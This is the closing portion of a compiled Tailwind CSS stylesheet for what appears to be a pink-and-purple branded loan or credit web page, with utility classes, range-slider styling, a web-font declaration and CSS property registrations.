  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
  .bg-black {
    background-color: var(--color-black);
  }
  .bg-black\/40 {
    background-color: color-mix(in srgb, #000 40%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-black) 40%, transparent);
    }
  }
  .bg-guanabana {
    background-color: var(--color-guanabana);
  }
  .bg-pink-primary {
    background-color: var(--color-pink-primary);
  }
  .bg-pink-tertiary {
    background-color: var(--color-pink-tertiary);
  }
  .bg-purple-primary {
    background-color: var(--color-purple-primary);
  }
  .bg-transparent {
    background-color: transparent;
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-white\/10 {
    background-color: color-mix(in srgb, #fff 10%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 10%, transparent);
    }
  }
  .bg-white\/20 {
    background-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      background-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .bg-gradient-to-br {
    --tw-gradient-position: to bottom right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-blue-600 {
    --tw-gradient-from: var(--color-blue-600);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .via-purple-600 {
    --tw-gradient-via: var(--color-purple-600);
    --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-via-stops);
  }
  .to-indigo-800 {
    --tw-gradient-to: var(--color-indigo-800);
    --tw-gradient-stops: var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position));
  }
  .object-cover {
    object-fit: cover;
  }
  .p-1 {
    padding: calc(var(--spacing) * 1);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-5 {
    padding: calc(var(--spacing) * 5);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .p-8 {
    padding: calc(var(--spacing) * 8);
  }
  .p-11 {
    padding: calc(var(--spacing) * 11);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .px-6 {
    padding-inline: calc(var(--spacing) * 6);
  }
  .px-8 {
    padding-inline: calc(var(--spacing) * 8);
  }
  .px-12 {
    padding-inline: calc(var(--spacing) * 12);
  }
  .px-\[26px\] {
    padding-inline: 26px;
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-8 {
    padding-block: calc(var(--spacing) * 8);
  }
  .py-11 {
    padding-block: calc(var(--spacing) * 11);
  }
  .py-px {
    padding-block: 1px;
  }
  .pt-0 {
    padding-top: calc(var(--spacing) * 0);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pr-3 {
    padding-right: calc(var(--spacing) * 3);
  }
  .pr-10 {
    padding-right: calc(var(--spacing) * 10);
  }
  .pb-0 {
    padding-bottom: calc(var(--spacing) * 0);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-11 {
    padding-bottom: calc(var(--spacing) * 11);
  }
  .text-center {
    text-align: center;
  }
  .text-left {
    text-align: left;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-3xl {
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
  }
  .text-4xl {
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
  }
  .text-6xl {
    font-size: var(--text-6xl);
    line-height: var(--tw-leading, var(--text-6xl--line-height));
  }
  .text-base {
    font-size: var(--text-base);
    line-height: var(--tw-leading, var(--text-base--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-sm {
    font-size: var(--text-sm);
    line-height: var(--tw-leading, var(--text-sm--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
  .text-\[1\.063rem\] {
    font-size: 1.063rem;
  }
  .leading-5 {
    --tw-leading: calc(var(--spacing) * 5);
    line-height: calc(var(--spacing) * 5);
  }
  .leading-7 {
    --tw-leading: calc(var(--spacing) * 7);
    line-height: calc(var(--spacing) * 7);
  }
  .leading-relaxed {
    --tw-leading: var(--leading-relaxed);
    line-height: var(--leading-relaxed);
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-medium {
    --tw-font-weight: var(--font-weight-medium);
    font-weight: var(--font-weight-medium);
  }
  .font-normal {
    --tw-font-weight: var(--font-weight-normal);
    font-weight: var(--font-weight-normal);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .text-balance {
    text-wrap: balance;
  }
  .text-wrap {
    text-wrap: wrap;
  }
  .text-\[\#210021\] {
    color: #210021;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-gray-300 {
    color: var(--color-gray-300);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-700 {
    color: var(--color-gray-700);
  }
  .text-gray-secondary {
    color: var(--color-gray-secondary);
  }
  .text-guanabana {
    color: var(--color-guanabana);
  }
  .text-pink-primary {
    color: var(--color-pink-primary);
  }
  .text-pink-secondary {
    color: var(--color-pink-secondary);
  }
  .text-purple-primary {
    color: var(--color-purple-primary);
  }
  .text-red-400 {
    color: var(--color-red-400);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-white\/90 {
    color: color-mix(in srgb, #fff 90%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      color: color-mix(in oklab, var(--color-white) 90%, transparent);
    }
  }
  .capitalize {
    text-transform: capitalize;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0%;
  }
  .opacity-80 {
    opacity: 80%;
  }
  .shadow-2xl {
    --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('https://nequiprestamopropulsor.blob.core.windows.net/credit/neq/1/assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
